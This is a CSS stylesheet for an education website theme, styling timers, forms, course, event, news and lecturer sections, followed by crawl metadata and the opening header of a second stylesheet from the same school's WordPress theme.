.countdown-area.bg-1 {
    background-attachment: inherit;
}
.timer {
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
}
.timer span {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: transparent none repeat scroll 0 0;
    border-color: #fff #fff -moz-use-text-color;
    border-image: none;
    border-radius: 0;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    color: #fff;
    display: block;
    float: left;
    font-size: 20px;
    font-weight: 600;
    margin-right: 17px;
    padding-top: 8px;
    text-align: center;
    text-transform: uppercase;
    width: 68px;
}
.timer span:last-child {
    margin-right: 0px;
}
.timer p {
    background: #f8b239 none repeat scroll 0 0;
    color: #fff;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 0;
    margin-top: 9px;
    text-transform: capitalize;
}
.countdown-area:before {
    background-color: #2d3e50;
    opacity: .94;
}
.countdown-all,
.register-from {
    position: relative;
    z-index: 999;
}
.countdown-all > h3 {
    color: #fff;
    font-size: 24px;
    font-weight: 600;
}
.countdown-all > h1 {
    color: #fff;
    font-size: 48px;
    font-weight: 800;
    letter-spacing: 9px;
    margin: 17px 0 30px;
}
.register-from {
    background-color: #fff;
    margin-right: 100px;
    padding: 40px 30px;
}
.register-from > h3 {
    font-size: 18px;
    font-weight: 600;
    text-align: center;
}
.register-from > p {
    color: #3f3f3f;
    text-align: center;
}
input.form-control2 {
    margin: 20px 0;
}
.ordering input::-webkit-input-placeholder {
    /* Chrome */
    
    color: #3f3f3f;
    opacity: 1;
}
.ordering input::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #3f3f3f;
    opacity: 1;
}
.register-from .ordering input {
    font-family: "Lato", sans-serif;
    font-weight: 300;
}
.register-from .chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #c1c1c1;
}
.register-from .chosen-container-single .chosen-single {
    border: 1px solid #c1c1c1;
    color: #3f3f3f;
    font-size: 14px;
    padding-left: 20px;
    font-weight: 300;
    font-family: "Lato", sans-serif;
}
.register-from .chosen-container .chosen-single div b::before {
    color: #3f3f3f;
}
.submit {
    background-color: #f8b239;
    border: inherit;
    border-radius: 5px;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    padding: 10px 30px;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    position: relative;
}
.button .submit {
    background-color: #f8b239;
    border: inherit;
    border-radius: 5px;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    padding: 2px 30px;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    position: relative;
    width: 150px !important;
    margin-left: -15px;
}
.sent {
    margin-top: 40px;
}
button.submit::after {
    background: rgba(0, 0, 0, 0.09) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    z-index: 1;
}
button.submit::after {
    transition: all 0.3s ease-out 0s;
}
button.submit:hover::after {
    width: 100%;
}
.countdown-all {
    padding-top: 109px;
}
.event-area .separator i {
    background: #fff none repeat scroll 0 0;
}
.my.separator::before {
    width: 0;
}
.my.separator {
    width: 23%;
}
.event-img3 {
    display: inline-block;
    float: left;
    position: relative;
}
.event-date {
    background-color: #f8b239;
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 8px 20px 10px;
    position: absolute;
    text-align: center;
    transition: all 0.3s ease 0s;
}
.tb-publish,
.tb-publish2 {
    display: block;
    font-size: 18px;
    font-weight: 600;
}
h3.blog-title {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 7px;
	min-height: 60px;
}
.event-text-img .published3,
.event-text-img .published4,
.blog-meta-2 .published3 {
    color: #666;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    padding-right: 20px;
}
.event-text-img .blog-meta {
    margin: 0px 0 5px;
}
.visual-inner {
  border: 1px solid #c1c1c1;
  padding: 25px 7px 24px 197px;
}
.blog-content > p {
    margin-bottom: 0;
}
.readmore > a {
    color: #3f3f3f;
    font-size: 13px;
    font-weight: 500;
    text-transform: capitalize;
    transition: all 0.3s ease-out 0s;
    margin-top: 7px;
    display: inline-block;
}
.readmore > a:hover {
    color: #f8b239;
}
.event-text-img {
    display: block;
    overflow: hidden;
}
.blog-meta-2 {
    display: inline-block;
    float: left;
    padding-top: 3px;
}
.for-news.blog-meta {
    float: right;
}
.news-date {
    display: block;
    overflow: hidden;
}
.news-img {
    position: relative;
}
.blog-meta.for-news {
    margin: 2px 0 5px;
}
.news-date {
    bottom: -15px;
    left: 30px;
    padding: 4px 0 2px 20px;
    position: absolute;
    width: 300px;
}
.blog-meta-2 .published3 i {
    padding-right: 8px;
}
.for-news .published3 > a,
.for-news .published4 > a {
    color: #fff;
}
.for-news .published3 > a:hover,
.for-news .published4 > a:hover {
    color: #f8b239;
}
.blog-meta-2 .published3 {
    color: #fff;
}
.img-text.gray-bg > p {
    padding: 3px 0 10px;
}
.img-text > h3 {
    font-size: 18px;
    font-weight: 500;
}
.img-text {
    padding: 32px 30px;
}
.news-img > img {
    width: 100%;
}
.counter-area::before {
    background-color: #2d3e50;
    opacity: 0.85;
}
.counter-bottom2 {
    display: inline-block;
    position: relative;
    vertical-align: top;
    z-index: 99;
}
.counter-img {
    display: inline-block;
    float: left;
    padding-right: 20px;
}
.counter-all {
    display: inline-block;
    float: left;
}
.counter-next2 > h2 {
    margin-bottom: 17px;
    position: relative;
    display: inline-block;
}
.counter-next2 > h2,
.cnt-two {
    color: #fff;
    font-size: 24px;
    font-weight: 600;
}
.counter-next2 > h2::before {
    background: #fff none repeat scroll 0 0;
    bottom: -10px;
    content: "";
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    transition: all 0.4s ease 0s;
    width: 70px;
}
.cnt-two {
    margin-bottom: 0;
    position: relative;
}
a.button.extra-small.news-btn span {
    font-size: 13px;
    padding: 11px 35px;
}
.cnt-two::after {
    color: #fff;
    content: "";
    font-family: icofont;
    font-size: 14px;
    margin-left: 5px;
}
.testimonial-text > h2 {
    font-size: 30px;
    font-weight: bold;
    position: relative;
}
.testimonial-img {
    overflow: hidden;
    position: relative;
}
.testimonial-img > img {
    width: 100%;
}
.img-title > h3,
.lecturers-details > h3 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0;
    color: #fff;
}
.img-title {
    bottom: 0;
    left: 50%;
    opacity: 0.8;
    overflow: hidden;
    padding: 11px 0 6px;
    position: absolute;
    text-align: center;
    transform: translateX(-50%);
    width: 100%;
}
.img-title.navy-bg > p {
    color: #fff;
    margin-bottom: 0;
}
.testimonial-peragraph > p {
    padding: 127px 30px 0;
    position: relative;
}
.testimonial-peragraph p::before {
    color: #666666;
    content: "";
    font-family: icofont;
    font-size: 30px;
    left: -1px;
    position: absolute;
    top: 102px;
}
.testimonial-peragraph {
    width: 70%;
    float: left;
}
.testimonial-img {
    width: 30%;
    float: left;
}
.slick-dots li button::before {
    content: inherit;
}
.slick-dots li button {
    border-bottom: 2px solid;
    color: #9f9f9f;
    font-family: "Lato", sans-serif;
    font-size: 20px;
    padding-bottom: 14px;
    padding-left: 0;
}
.testimonial-area .slick-dots li {
    margin: 0 7px;
}
.slick-dots li.slick-active button {
    color: #3f3f3f;
}
.slick-dotted.slick-slider {
    margin-bottom: 0;
}
.slick-dots {
    bottom: 68px;
    display: inline-block;
    padding-left: 173px;
}
.testimonial-text {
    padding-top: 147px;
}
.testimonial-text > h2::after {
    background-color: #c1c1c1;
    content: "";
    height: 234px;
    position: absolute;
    right: 6px;
    top: -97px;
    width: 2px;
}
.testimonial-area .slick-dots li button::before {
    color: inherit;
    content: "0";
    font-family: inherit;
    font-size: inherit;
    height: auto;
    line-height: inherit;
    opacity: inherit;
    position: static;
    width: auto;
}
.testimonial-area .slick-dots li button {
    width: 25px;
}
/*... Scrollup ...*/

#toTop {
    text-align: center;
    bottom: 35px;
    cursor: pointer;
    display: none;
    position: fixed;
    right: 12px;
    z-index: 9999;
}
#toTop i {
    background-color: #7f7f7f;
    height: 40px;
    width: 40px;
    color: #fff;
    line-height: 40px;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
#toTop i:hover {
    background-color: #f8b239;
    color: #fff;
}
/*.. mobile-menu ..*/

.mobile-menu-area {
    background: #f8b239 none repeat scroll 0 0;
}
/*............. 6. About area   ................*/

.about-text > h2 {
    font-size: 30px;
    font-weight: bold;
}
.lecturers-img img {
    width: 100%;
}
.about-text-top {
    margin: 23px 0 24px;
}
.about-text li {
    color: #666666;
    font-family: "Lato",sans-serif;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 3px;
    padding-left: 30px;
    position: relative;
}
.about-text li::before {
    color: #3f3f3f;
    content: "";
    font-family: icofont;
    font-size: 14px;
    left: 0;
    margin-right: 15px;
    position: absolute;
    top: 0;
}
.about-text > ul {
    margin-bottom: 37px;
}
.testimonial2-area::before {
    background-color: #2d3e50;
    opacity: 0.8;
}
.testimonial2-all {
    display: inline-block;
    position: relative;
    z-index: 99;
}
.testimonial2-left {
    display: inline-block;
}
.testimonial2-img > img {
    border-radius: 100%;
}
.testimonial2-text > h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0px;
}
.testimonial2-text > p {
    color: #fff;
}
.testimonial2-right > p {
    color: #fff;
    text-align: left;
    position: relative;
}
.testimonial2-text {
    display: inline-block;
    float: left;
    padding-right: 18px;
    padding-top: 30px;
    text-align: right;
}
.testimonial2-img {
    display: inline-block;
}
.testimonial2-right {
    display: inline-block;
    padding-left: 50px;
    padding-top: 35px;
}
.testimonial2-right p::before {
    color: #fff;
    content: "";
    font-family: icofont;
    font-size: 30px;
    left: -28px;
    position: absolute;
    top: -26px;
}
.slider-active3 {
    position: relative;
    z-index: 999;
}
.slider-active3 .slick-dots {
    bottom: inherit;
    display: inline-block;
    padding-left: inherit;
    padding-top: 5px;
}
.slider-active3 .slick-dots li button {
    color: #abb2b9;
}
.slider-active3 .slick-dots li.slick-active button {
    color: #fff;
}
.slider-active3 .slick-dots li button::before {
    color: inherit;
    content: "0";
    font-family: inherit;
    font-size: inherit;
    height: auto;
    line-height: inherit;
    opacity: inherit;
    position: static;
    width: auto;
}
.slider-active3 .slick-dots li button {
    color: #a1a1a0;
    font-family: "Lato", sans-serif;
    height: auto;
    line-height: 14px;
    padding: 5px 4px;
    transition: all 0.3s ease 0s;
    width: auto;
}
.slider-active3 li {
    margin: 0 18px 0 5px;
}
.lecturers-area .separator i {
    background: #fff none repeat scroll 0 0;
}
.lecturers-img {
    overflow: hidden;
    position: relative;
}
.single-lecturers {
    overflow: hidden;
    position: relative;
}
.lecturers-details > p {
    color: #fff;
    margin-bottom: 0;
}
.last-about-details {
  display: inline-block;
  margin: 23px 0 19px;
  text-align: center;
}
.lecturers-details li {
    background-color: transparent;
    border: 1px solid #fff;
    float: left;
    margin-right: 17px;
    transition: all 0.3s ease 0s;
}
.lecturers-details li:last-child {
    margin-right: 0px;
}
.lecturers-details a {
    color: #fff;
    font-size: 14px;
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
}
.lecturers-details li:hover a {
    color: #f8b239;
}
.lecturers-details li:hover {
    background-color: #fff;
}
.lecturers-details > ul {
    margin: 23px 0 18px;
}
.lecturers-area {
    transition: all .3s ease 0s;
}
.lecturers-area .img-title {
    opacity: 1;
    transition: all .3s ease 0s;
    background-color: rgba(45, 62, 80, 0.8);
}
.lecturers-area .img-title > p {
    color: #fff;
    margin-bottom: 0;
}
.single-lecturers:hover .img-title {
    opacity: 0;
}
.lecturers-img > a::before {
    background: #2d3e50 none repeat scroll 0 0;
    content: "";
    opacity: 0.8;
    position: absolute;
    transition: all 0.3s ease 0s;
    width: 0;
    height: 0;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.single-lecturers:hover .lecturers-img a::before {
    height: 100%;
    width: 100%;
}
.lecturers-details {
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    opacity: 0;
    transition: all .3s ease 0s;
}
.single-lecturers:hover .lecturers-details {
    opacity: 1;
}
.about-text {
    margin-top: 50px;
    margin-bottom: 30px;
    text-align: justify;
}

.yt {
    margin-top: 90px;
    padding-top: 10px;
    border-top: 1px solid #333;
    border-bottom: 1px solid #333;
    padding-bottom: 5px;
}
/*--------- 7. Course page  ---------------*/

.courses-area {
    position: relative;
    z-index: 999;
}
.courses-area::before {
    background-color: #2d3e50;
    opacity: 0.8;
}
.courses {
    position: relative;
    z-index: 99;
}
.courses-area .orderby-wrapper {
    float: left;
    margin-bottom: 0;
    margin-right: 30px;
    margin-top: 0;
    width: 23.9%;
}
.courses-area .chosen-submit {
    margin-top: 0;
    display: inline-block;
}
.courses-area a.button {
    border-radius: inherit;
}
.courses-area a.button.extra-small span {
    font-size: 13px;
    padding: 11px 40px;
}
.courses-area .chosen-container-single .chosen-single {
    height: 40px;
    line-height: 40px;
}
.courses-area .button.extra-small {
    margin-right: 0;
}
.courses-area .chosen-container .chosen-single div b::before {
    margin-left: 0;
}
.top-courses .blog-all {
    margin-bottom: 30px;
}
.top-courses .blog-details {
    border: inherit;
    padding: 8px 20px 30px;
}
.pages2 a {
    color: #9f9f9f;
    display: inline-block;
    font-family: "Lato", sans-serif;
    font-size: 16px;
    padding: 0 0 1px;
    transition: all .3s ease 0s;
}
.pages2 a:hover {
    background-color: inherit;
}
.pages2 li {
    border-bottom: 2px solid #9f9f9f;
    display: inline-block;
    margin-right: 5px;
    padding: 0 5px;
    transition: all .3s ease 0s;
}
.pages2 li:hover,
.pages2 li.active:hover {
    border-bottom: 2px solid #f8b239;
}
.pages2 li:hover a,
.pages2 li.active:hover a {
    color: #f8b239;
}
.pages2 li.active > a {
    color: #3f3f3f;
    font-size: 18px;
    padding: 0 0 0px;
}
.pages2 li.active {
    border-bottom: 2px solid #3f3f3f;
}
/*---------  8. Course details  ------------*/

.course-details-img .published3 {
    padding-right: 20px;
}
.free-text {
    display: inline-block;
    float: left;
}
.free-button {
    display: inline-block;
    float: right;
}
.free-button > h3 {
    display: inline-block;
    float: left;
}
.free-text > p {
    font-family: "Raleway", sans-serif;
    font-size: 18px;
    font-weight: 500;
    padding-top: 8px;
    margin-bottom: 0;
}
.free-button > h3 {
    color: #3f3f3f;
    font-size: 18px;
    font-weight: 500;
    padding-right: 20px;
    padding-top: 9px;
}
.free-button button.submit {
    border-radius: inherit;
}
.course-details-img .blog-meta {
    margin: 11px 0 0;
}
.sidebar-title {
    background-color: #f8b239;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    padding: 15px 20px;
    text-transform: capitalize;
    margin-bottom: 0;
}
.courses-information ul {
    padding: 25px 20px;
}
.sidebar-menu span {
    float: right;
    color: #666;
}
.sidebar-menu > li {
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: normal;
}
.sidebar-menu > li {
    border-bottom: 1px solid #c1c1c1;
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: normal;
    padding: 10px 0;
}
.sidebar-menu > li:last-child {
    border-bottom: none;
}
.sidebar-menu > li:first-child {
    padding: 0px 0 10px;
}
.lectures-details {
    padding: 20px 20px 41px;
    text-align: center;
}
.lectures-details > img {
    border-radius: 100%;
}
.lectures-details > h3 {
    color: #3f3f3f;
    font-size: 18px;
    font-weight: 500;
    margin: 20px 0 22px;
    text-transform: capitalize;
}
.lectures-details > p {
    color: #3f3f3f;
}
.lectures-details a {
    color: #3f3f3f;
    font-size: 14px;
}
.lectures-details li {
    background-color: transparent;
    border: 1px solid #f8b239;
    display: inline-block;
    margin-right: 18px;
    padding: 3px 6px;
    transition: all 0.3s ease 0s;
    cursor: pointer;
}
.lectures-details li:last-child {
    margin-right: 0px;
}
.lectures-details li:hover {
    background-color: #f8b239;
}
.lectures-details li:hover a {
    color: #fff;
}
.lectures-details > ul {
    margin-top: 24px;
}
.courses-information {
    margin-top: 0;
}
.course-details-img {
    margin-bottom: 38px;
    overflow: hidden;
}
.course-details-img > img {
    width: 100%;
}
.about-lectures > h3 {
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
}
.about-lectures > p {
    margin-bottom: 0;
}
h3.cate-title {
    font-size: 18px;
    font-weight: 500;
    padding-bottom: 10px;
    position: relative;
    margin-bottom: 30px;
}
h3.cate-title::before {
    background-color: #f8b239;
    bottom: 0;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 40px;
}
.course-categoris li {
    border-bottom: 1px solid #e0e0e0;
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: normal;
    padding: 10px 0;
    text-transform: capitalize;
}
.course-categoris li:first-child {
    padding: 0 0 10px;
}
.course-categoris li:last-child {
    border-bottom: inherit;
}
.course-categoris li a {
    color: #3f3f3f;
    transition: all .3s ease 0s;
}
.course-categoris li a:hover {
    color: #f8b239;
}
.course-categoris span {
    float: right;
}
.popular-courses {
    margin-top: 43px;
}
.post-details {
    padding-left: 103px;
    padding-top: 16px;
}
.categori-list-one {
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
}
.categori-list-img {
    display: inline-block;
    float: left;
}
.categori-list-img img {
    width: 100%;
}
.post-details > span {
    color: #666666;
    font-family: "Lato", sans-serif;
    font-size: 14px;
}
/*-----------   9. Events details -----------------*/

.time-icon {
    display: inline-block;
    float: left;
    margin-right: 10px;
}
.time-text {
    display: inline-block;
}
.events-details-time {
    display: inline-block;
    float: left;
    margin: 40px 105px 34px 0;
}
.events-details-time:last-child {
    margin-right: 0px;
}
.time-text > p {
    margin: 0;
}
.events-details-all {
    display: block;
    overflow: hidden;
}
h3.content2 {
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
}
.events-details-img1 > h3 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 20px;
}
.time-icon i {
    color: #3f3f3f;
    font-size: 16px;
}
.time-text span {
    color: #3f3f3f;
    font-size: 14px;
    font-weight: 600;
}
p.time-mrg {
    margin: 7px 0;
}
.event-content {
    margin-top: 33px;
}
.events-details-right-sidebar .about-lectures > h3 {
    margin-bottom: 12px;
}
.event-content li {
    color: #666;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    margin-bottom: 11px;
    position: relative;
    padding-left: 30px;
}
.event-content li::before {
  content: "\f144";
  font-family: "fontAwesome";
  left: 0;
  margin-right: 15px;
  position: absolute;
  top: 2px;
    color: #666;
}
.event-content li:last-child {
    margin-bottom: 0px;
}
.event-content li i {
    color: #3f3f3f;
    font-size: 14px;
    margin-right: 20px;
}
.events-details-right-sidebar h3.content2 {
    margin-bottom: 12px;
}
.event-participants {
    margin-top: 35px;
}
.events-details-right-sidebar .event-participants h3.content2 {
    margin-bottom: 20px;
}
.participants-details.text-center > h3 {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 3px;
    margin-top: 20px;
}
.participants-details.text-center > p {
    margin-bottom: 0;
}
.events-details-img1 > img {
    width: 100%;
}
.events-details-sidebar > h3 {
    background-color: #f8b239;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    margin: 0;
    padding: 15px 0;
    text-align: center;
}
.events-details-book {
    border: 1px solid #c1c1c1;
    padding: 10px 20px 40px;
}
.events-details-sidebar ul li {
    border-bottom: 1px solid #e0e0e0;
    padding: 20px 0;
}
.events-details-sidebar ul li:last-child {
    border-bottom: none;
}
.events-details-sidebar ul li ul li {
    border-bottom: none;
    padding: inherit;
}
.events-details-sidebar ul li a {
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    transition: all .3s ease 0s;
}
.events-details-sidebar ul li a:hover {
    color: #f8b239;
}
.events-details-sidebar ul li a span {
    float: right;
}
.events-details-sidebar ul li ul {
    margin-top: 12px;
    padding-left: 28px;
}
.events-details-sidebar ul li ul li {
    margin-top: 5px;
}
.events-details-sidebar ul li ul li a {
    color: #666666;
}
.events-details-sidebar ul li ul li a i {
    color: #3f3f3f;
    font-size: 14px;
    margin-right: 10px;
    transition: all .3s ease 0s;
}
.events-details-sidebar ul li ul li a i:hover {
    color: #f8b239;
}
.events-details-sidebar {
    margin-top: 39px;
}
.book-button.text-center {
    margin-top: 17px;
}
/*----------  10. News page ------------*/

.news-page-area .news-are {
    margin-bottom: 30px;
}
/*-------  11. News details ----------*/

.news-details-all > img {
    width: 100%;
}
.news-details-all {
    padding: 23px;
}
.news-details-calender {
    display: block;
    overflow: hidden;
}
.news-details-top > h3 {
    font-size: 18px;
    font-weight: 500;
}
.news-details-all-area .blog-meta-2 .published3 {
    color: #a2a1a1;
}
.news-details-all-area .blog-meta-2 .published3 i {
    color: #232323;
}
.news-details-all-area .for-news .published3 > a i,
.news-details-all-area .for-news .published4 > a i {
    color: #232323;
    transition: all 0.3s ease-out 0s;
}
.news-details-all-area .for-news .published3 > a,
.news-details-all-area .for-news .published4 > a {
    color: #858484;
}
.news-details-all-area .for-news .published3 > a:hover,
.news-details-all-area .for-news .published3 > a:hover i,
.news-details-all-area .for-news .published4 > a:hover,
.news-details-all-area .for-news .published4 > a:hover i {
    color: #f8b239;
}
.news-details-all-area .for-news.blog-meta {
    float: left;
}
.news-details-bottom .news-allreply {
    display: inline-block;
    float: left;
    text-align: center;
}
.blog-reply-all .blog-img-details {
    padding-left: 100px;
}
.blog-reply-all .blog-title > h3 {
    font-size: 14px;
    font-weight: 500;
    display: inline-block;
}
.news-details-bottom .blog-title > span {
    color: #858484;
    float: right;
    font-family: "Lato", sans-serif;
    font-size: 14px;
}
.news-details-bottom .blog-top {
    display: block;
    overflow: hidden;
}
.nes-icon > a {
    color: #f8b239;
    display: block;
    font-size: 14px;
    margin-top: 5px;
    transition: all .3s ease 0s;
}
.nes-icon > a:hover {
    color: #3f3f3f;
}
.news-details-bottom .blog-top.blog-top-mrg {
    margin: 26px 0 35px 100px;
}
h3.leave-comment-text {
    color: #343434;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 35px;
}
.leave-form input {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    color: #636363;
    height: 35px;
    font-family: "Lato", sans-serif;
    margin-bottom: 30px;
}
.text-leave textarea {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    color: #636363;
    height: 165px;
    font-family: "Lato", sans-serif;
    margin-bottom: 40px;
}
.news-details-all-area {
    padding-bottom: 250px;
}
.leave-form input:focus,
.main-input input:focus,
.text-leave textarea:focus,
.text-leave2 textarea:focus {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #f8b239;
}
.news-details-calender {
    margin: 10px 0 25px;
}
.sit {
    margin: 60px 0 30px;
    padding-left: 110px;
    position: relative;
}
.news-details-middle > .sit::before {
    color: #f8b239;
    content: "";
    font-family: icofont;
    font-size: 30px;
    left: 79px;
    position: absolute;
    top: -35px;
}
.sit > span {
    line-height: 24px;
    font-size: 14px;
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
}
.news-details-bottom .blog-reply-all {
    margin: 57px 0 52px;
}
/*------------------ 12. Contact --------------*/

#hastech2 {
    height: 470px;
    width: 100%;
}
h3.main-contact {
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 30px;
}
.main-input {
    position: relative;
}
.main-input input {
    border: 1px solid #c1c1c1;
    color: #7a7a7a;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    height: 38px;
    padding-left: 47px;
}
.main-input i {
    background-color: #c1c1c1;
    color: #5f5f5f;
    font-size: 14px;
    height: 36px;
    left: 1px;
    line-height: 37px;
    position: absolute;
    text-align: center;
    top: 1px;
    width: 37px;
}
.text-leave2 textarea {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    color: #7a7a7a;
    font-family: "Lato", sans-serif;
    height: 150px;
    margin-bottom: 40px;
    padding: 14px 20px;
}
.communication-icon {
    display: inline-block;
    float: left;
}
.communication-icon i {
    border-radius: 50%;
    color: #fff;
    font-size: 14px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    width: 32px;
    background-color: #f8b239;
    display: inline-block;
}
.communication-text {
    padding-left: 68px;
}
.communication-text > p {
    margin-bottom: 0px;
}
.communication-text a {
    color: #707070;
}
.countdown-all.shortcode {
    padding-top: 0;
}
/*.............  13. Elements ................*/

.sc-sub-title {
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    text-align: left;
    text-transform: uppercase;
}
.tab-accordion-area .accordion-head {
    background: #303030 url("img/icon/accordion-up.png") no-repeat scroll right center;
    color: #fff;
    display: block;
    font-size: 14px;
    font-weight: 700;
    height: 42px;
    line-height: 44px;
    padding: 0 12px 0 28px;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
}
.tab-accordion-area .accordion-head.collapsed {
    background: #303030 url("img/icon/accordion-down.png") no-repeat scroll right center;
}
.tab-accordion-area .accordion-head:hover,
.tab-accordion-area .accordion-head:focus {
    color: #fff;
}
.tab-accordion-area .accordion-body {
    padding: 25px;
    text-align: left;
}
.tab-accordion-area .checkout-reg h3 {
    color: #333;
    font-size: 14px;
    font-weight: 500;
    line-height: 12px;
    margin: 0 0 11px;
    text-transform: uppercase;
}
.tab-accordion-area #accordion .panel {
    border: medium none;
    box-shadow: none;
}
.tab-accordion-area .panel-group {
    margin-bottom: 0;
}
.elements-progress .progress-title {
    font-size: 14px;
    font-weight: 400;
    line-height: 14px;
    margin: 0 0 5px;
    text-align: left;
}
.elements-progress .progress {
    background-color: #fff;
    border-radius: 0;
    box-shadow: none;
    height: 8px;
}
.elements-progress {
    background-color: #f6f6f6;
}
.elements-tab-area .tab-list {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.elements-tab-area .tab-list li {
    display: block;
    float: left;
    margin-right: 15px;
}
.elements-tab-area .tab-list li a {
    background: #303030 none repeat scroll 0 0;
    color: #fff;
    display: block;
    height: 42px;
    line-height: 44px;
    padding: 0 20px;
    text-transform: uppercase;
}
.elements-tab-area .tab-list li.active a {
    background: #f8b239 none repeat scroll 0 0;
}
/*--------   14. Breadcrumb style default  -----------*/

.breadcrumbs {
    position: relative;
    z-index: 99;
}
h2.page-title {
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    margin-bottom: 3px;
}
.breadcrumbs li {
    display: inline-block;
}
.breadcrumbs > ul li {
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    margin: 8px 0 0;
}
.breadcrumbs > ul li a {
    color: #f8b239;
    padding-right: 8px;
    position: relative;
}
.breadcrumbs ul li a.active::after {
    color: #f8b239;
}
.breadcrumbs ul li a::after {
    color: #fff;
    content: "";
    font-family: FontAwesome;
    font-size: 14px;
    margin-left: 11px;
}
.breadcrumbs-area::before {
    background-color: #000;
    opacity: 0.8;
}
.breadcrumbs-area.bg-3,
.counter-area.bg-2,
.testimonial2-area.bg-2,
.courses-area.bg-2 {
    background-attachment: inherit;
}
/* breadcrumb style bg fixed*/

.breadcrumbs-area.bg-3.page-title-fix {
    background-attachment: fixed;
}
.page-title-fix h2.page-title {
    display: inline-block;
    float: left;
}
.page-title-fix .breadcrumbs > ul {
    display: inline-block;
    float: right;
}
.page-title-fix.breadcrumbs-area::before {
    opacity: 0.7;
}
/* breadcrumb solid bg color */

.solid h2.page-title {
    color: #3f3f3f;
}
.solid .breadcrumbs > ul li {
    color: #3f3f3f;
}
.solid .breadcrumbs ul li a::after {
    color: #3f3f3f;
}
/* breadcrumb bg pattern */

.pattern h2.page-title {
    color: #3f3f3f;
}
.pattern .breadcrumbs > ul li {
    color: #3f3f3f;
}
.pattern .breadcrumbs ul li a::after {
    color: #3f3f3f;
}
/* breadcrumb no-bg */

.no-bg h2.page-title {
    color: #3f3f3f;
}
.no-bg .breadcrumbs > ul li {
    color: #3f3f3f;
}
.no-bg .breadcrumbs ul li a::after {
    color: #3f3f3f;
}
.breadcrumbs-area.no-bg {
    border: 1px solid #f1f1f1;
}
/******** Custom-content all ******/

.boxed-layout.wrapper {
    box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
    margin: auto;
    position: relative;
    width: 1240px;
}
.boxed-layout .intelligent-header.headroom--not-top {
    left: auto;
    margin: auto;
    width: 1240px;
}
.wrapper {
    background: #fff none repeat scroll 0 0;
}
.book-img > img {
    width: 100%;
}
.header-four .menu-area ul li ul li:last-child {
  padding-right: 0;
}
.wp-pagenavi a {
    color: #000;
}

.galerija img {
    width: 100%;
    height: auto;
}

.galerija {
    margin-bottom: 10px;
}

.galerija-12 {
    display: flow-root;
    position: relative;
    width: 100%;
    margin: 0 auto;
}

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	color: #fff;
	text-decoration:none;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	background-color: #2d3e50;
	border-radius: 3px;
	cursor: pointer;
	padding: 12px;
	padding: 0.75rem;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #f8b239;
}

.navigation ul {
  text-align: center;
  margin-bottom: 30px;
} 

.navigation {
    margin-bottom: 30px;
    margin-top: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/default.css?ver=1768782035
body_size: 4368
content:
/*
Template Name: Eduguide - Education Html Template 
Description: This is html5 template
Author: DevItem
Version: 1.0

*/
/*================================================
[  Table of contents  ]
================================================
1. General
2. Transtion
3. Button
4. Button small
5. Buttons variation
6. Social icon
7. Text color
8. Input
9. Back to top
10. Basic margin padding
11. Margin top
12. Margin right
13. Margin bottom
14. Margin left
15. Padding top
16. Padding right
17. Padding bottom
18. Padding left
